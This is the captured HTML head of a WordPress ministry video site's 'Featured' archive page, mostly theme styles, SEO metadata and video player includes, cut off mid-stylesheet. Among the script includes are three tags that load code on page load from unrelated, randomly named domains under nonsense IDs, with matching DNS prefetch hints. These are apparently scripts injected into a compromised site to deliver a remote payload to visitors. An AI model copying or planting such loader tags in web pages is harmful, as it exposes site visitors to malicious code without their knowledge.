

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sow.tv/featured/
body_size: 13155
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Featured - SOW TV</title>
<meta name="description" content="Featured Archive - SOW TV"/>
<meta name="robots" content="index, follow"/>
<link rel="canonical" href="https://sow.tv/featured/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Featured - SOW TV" />
<meta property="og:description" content="Featured Archive - SOW TV" />
<meta property="og:url" content="https://sow.tv/featured/" />
<meta property="og:site_name" content="SOW TV" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Featured - SOW TV" />
<meta name="twitter:description" content="Featured Archive - SOW TV" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://sow.tv/#person","name":"SOW TV"},{"@type":"WebSite","@id":"https://sow.tv/#website","url":"https://sow.tv","name":"SOW TV","publisher":{"@id":"https://sow.tv/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://sow.tv/featured/#webpage","url":"https://sow.tv/featured/","name":"Featured - SOW TV","isPartOf":{"@id":"https://sow.tv/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="SOW TV &raquo; Feed" href="https://sow.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOW TV &raquo; Comments Feed" href="https://sow.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOW TV &raquo; Featured Feed" href="https://sow.tv/featured/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sow.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sow.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://sow.tv/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://sow.tv/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://sow.tv/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sow.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://sow.tv/wp-content/themes/ministry-twenty-twenty-child/css/video-js.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='videojs-seekbtn-css-css' href='https://sow.tv/wp-content/themes/ministry-twenty-twenty-child/css/videojs-seek-buttons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://sow.tv/wp-content/themes/ministry-twenty-twenty-child/font-awesome/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://sow.tv/wp-content/themes/ministry-twenty-twenty-child/style.css?ver=9.0.4' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://sow.tv/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=9.0.4' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://sow.tv/wp-content/themes/twentytwenty/print.css?ver=9.0.4' media='print' />
<link rel='stylesheet' id='ms_global_search_css_style-css' href='https://sow.tv/wp-content/plugins/multisite-global-search-master/style.css?ver=6.8.3' media='all' />
<script src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script src="https://sow.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sow.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sow.tv/wp-content/themes/ministry-twenty-twenty-child/js/video.js?ver=1.0.0" id="videojsmain-js"></script>
<script src="https://sow.tv/wp-content/themes/ministry-twenty-twenty-child/js/videojs-hls-quality-selector.min.js?ver=1.0.0" id="videojsswitch-js"></script>
<script src="https://sow.tv/wp-content/themes/ministry-twenty-twenty-child/js/videojs-playlist.js?ver=1.0.0" id="videoj-custom-script-js"></script>
<script src="https://sow.tv/wp-content/themes/twentytwenty/assets/js/index.js?ver=9.0.4" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://sow.tv/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sow.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script src='https://worldsermons.com/?dm=10961ff0bc9cdd104b6989e4688e775f&amp;action=load&amp;blogid=9&amp;siteid=1&amp;t=1736480451&amp;back=https%3A%2F%2Fsow.tv%2Ffeatured%2F' type='text/javascript'></script>		<style type="text/css">

			.archive-title,
			body, .entry-title a, :root .has-primary-color,
			.header-footer-group,
			.category-main a,
			a.page-numbers{
				color: #000000;
			}
			body:not(.overlay-header) .primary-menu > li > a, body:not(.overlay-header) .primary-menu > li > .icon, .modal-menu a, .footer-menu a, .footer-widgets a, #site-footer .wp-block-button.is-style-outline, .wp-block-pullquote:before, .singular:not(.overlay-header) .entry-header a, .archive-header a, .header-footer-group .color-accent, .header-footer-group .color-accent-hover:hover,
			body:not(.overlay-header) .toggle-inner .toggle-text,
			.header-inner .toggle svg,
			.site-title a,
			.menu-modal .toggle,
			.close-nav-toggle  svg,
			.footer-copyright,
			.footer-copyright a,
			.to-the-top,
			.archive-title,
			.page-numbers.current,
			.primary-menu .icon::before, .primary-menu .icon::after,
			.header-footer-group table caption, body:not(.overlay-header) .header-inner .toggle-wrapper::before {
				color: #ffffff;
			}
			.menu-modal nav *{
				border-color: rgba(255,255,255,0.5);
			}
			.header-footer-group table caption,  body:not(.overlay-header) .header-inner .toggle-wrapper::before {
				background: #ffffff;
			}
			.primary-menu li.menu-item-has-children:hover > ul{
				background: #587072;
				color: #ffffff;
			}
			body:not(.overlay-header) .primary-menu > li > ul:after {
			    border-bottom-color: #587072;
			}
			hr.styled-separator{
				color: #587072;
			}
			#site-footer{
				background: #587072 !important;
			}
			#site-header, .footer-nav-widgets-wrapper, .menu-modal-inner, .search-modal-inner, .archive-header, .singular .entry-header, .singular .featured-media:before, .wp-block-pullquote:before,
			.no-search-results-form input[type="submit"],input[type="submit"],.uagb-post__cta,.page-numbers.current{
			    background-color: #587072 !important;
			}
			.uagb-post__cta{
			    background-color: #587072 !important;
			    border-color: #587072 !important;
			}
			.uagb-post__items article {
			    border: 1px solid #587072 !important;
			}
			body {
			    background-color: #ffffff !important;
			}
			.widget .widget-title,
			#site-footer p,
			#site-footer a,
			#site-footer li,
			.to-the-top{
			    color: #ffffff !important;
			}
			.wp-playlist-item-title{
				color:#0BA3F2 !important;
			}
			.title-readmore a{
				color: #587072 !important;
			}
			.page-numbers.current.custom-anchor.sponsorsx{
				border: 2px solid #587072;
				color: #587072 !important;
			}
			.category-main.regular-post .title-readmore a.page-numbers.custom-anchor.current{
				color: #587072 !important;
			}
			.rb{
			    border: 1px solid #ffffff !important;
			    border-radius: 10px;
			  
			}
			.rb:hover{
			    border: 1px solid #587072 !important;
			    border-radius: 10px;
			  
			    background-color: #ffffff;
			    
			}
			.wp-playlist video {
			background: #222323;
			opacity: 0;
			-ms-transition: all 0.2s ease-in-out;
			-moz-transition: all 0.2s ease-in-out;
			transition: all 0.2s ease-in-out;
			}
			.wp-playlist .mejs-mediaelement video {
			opacity: 1;
			}
			.vjs-fade-out {
              display: block;
              visibility: hidden !important;
              opacity: 0 !important;
            
              -webkit-transition: visibility 1.5s, opacity 1.5s !important;
                 -moz-transition: visibility 1.5s, opacity 1.5s !important;
                  -ms-transition: visibility 1.5s, opacity 1.5s !important;
                   -o-transition: visibility 1.5s, opacity 1.5s !important;
                      transition: visibility 1.5s, opacity 1.5s !important;
            
              /* Wait a moment before fading out the control bar */
              -webkit-transition-delay: 2s !important;
                 -moz-transition-delay: 2s !important;
                  -ms-transition-delay: 2s !important;
                   -o-transition-delay: 2s !important;
                      transition-delay: 2s !important;
            }
            .hdbtn {
                position: absolute;
                top: 0;
                background: red;
                padding: 2px;
                font-size: 7px !important;
            }
            .modal-menu > li > .ancestor-wrapper > a {
                font-size: 1.5rem;
                padding: 1.5rem 0;
            }
            .expanded-menu {
                display: block;
            }
            .menu-modal-inner{
                background-color: #000000a8 !important;
            }
			.search-tv input[type="search"] {
			    background: #5c7a7c;
			    border: none;
			    color: #fff !important;
			}
			.modal-menu li.current-menu-item > .ancestor-wrapper > a {
			    text-decoration: none;
			}
			.modal-menu li.current-menu-item > .ancestor-wrapper > a {
			    text-decoration: none;
			    color: #2fe7f7 !important;
			}
			/* input text white */
			input.uagb-search-form__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
			  color: #fff !important;
			}
			input.uagb-search-form__input:-moz-placeholder { /* Firefox 19+ */
			  color: white !important;
			}
			input.uagb-search-form__input:-ms-input-placeholder { /* IE 10+ */
			  color: #fff !important;
			}
			input.uagb-search-form__input:-moz-placeholder { /* Firefox 18- */
			  color: #fff !important;
			}
			input.uagb-search-form__input {
			    background: #2c3d41;
			    border: none;
			    color:#fff;
			}
			button.uagb-search-submit {
    background: #2f4246 !important;
    border-left: 1px solid #ffffff8c;
}
			
			footer {
				    border-top: none !important;
				}
            @media (max-width: 768px) {
            .modal-menu {
                position: relative;
                left: calc(50% - 48vw);
                width: 100vw;
            }
            .header-inner .toggle {
                padding: 0 0.5rem;
            }
            .hide-mobile{
                display:none !important;
            }
            }

		</style>
	<script type="text/javascript">
var ajaxurl = 'https://sow.tv/wp-admin/admin-ajax.php';
</script>

<script type="application/ld+json">
{
   "@context": "https://schema.org",
   "@type": "NewsArticle",
   "url": "",
   "headline": "", 
   
   "author": {
        "@type": "Organization",
        "name": "SOW TV",
        "url": ""
      },
   "datePublished": ""
}
</script>
    		<style type="text/css">

			.mejs-overlay-button::before,
			.mejs-container .mejs-controls .mejs-button.mejs-playpause-button,
			.mejs-button,
			.mejs-controls .mejs-time-rail .mejs-time-current,
			.mejs-quality-container.hdx{
				background:#013d51 !important;
			}
			.mejs-overlay-button:hover::before {
			    background: #013d51 !important;
			}
			.mejs-container .mejs-controls,
			.mejs-controls .mejs-time-rail .mejs-time-loaded{
				background:rgba(255,255,255,0.2) !important;
			}
			.video li.blocks-gallery-item::before{
				background:#013d51 !important;
			}
			.video li.blocks-gallery-item:hover::before{
				background:#013d51 !important;
			}
			input[type="submit"] {
			    background-color: #013d51 !important;
			}

		</style>
		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="https://sow.tv/wp-content/uploads/sites/9/2023/09/cropped-SOW-FAV-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sow.tv/wp-content/uploads/sites/9/2023/09/cropped-SOW-FAV-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sow.tv/wp-content/uploads/sites/9/2023/09/cropped-SOW-FAV-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sow.tv/wp-content/uploads/sites/9/2023/09/cropped-SOW-FAV-1-1-270x270.jpg" />
		<style id="wp-custom-css">
			
.wp-playlist, .wmp-playlist {
background: #222323;
}
.wp-playlist video {
background: #222323;
opacity: 0;
-ms-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.wp-playlist .mejs-mediaelement video {
opacity: 1;
}
.mejs-overlay.mejs-layer.mejs-overlay-play {
max-height: 100vh;
}
@media (max-width: 767px) {
	 .uagb-columns__columns-3{
		 display:flex !important;
		 flex-direction:column;
	 }
	 .uagb-columns__columns-3   .order-2{
		 order:2;
		 margin-left: 0 !important;
	 }
	 .uagb-columns__columns-3  .order-3{
		 order:3;
		 margin-left: 0 !important;
	 }
	 .uagb-block-96036d99{
		 margin-top: -150px !important;
	 }
		.menu-modal{
    background-color: #0000008c !important;
}
}
.uagb-wp-search-button-icon-wrap{
    display: flex;
    justify-content: center;
}
.uagb-wp-search-button-icon-wrap {
    display: flex;
    justify-content: center;
    height: 15px;
    width: 15px;
    color: #fff !important;
}
button.uagb-search-submit {
    background: #031334;
}	
.uagb-search-form__container{
	display:flex;
}
.uagb-search-form__container svg path{
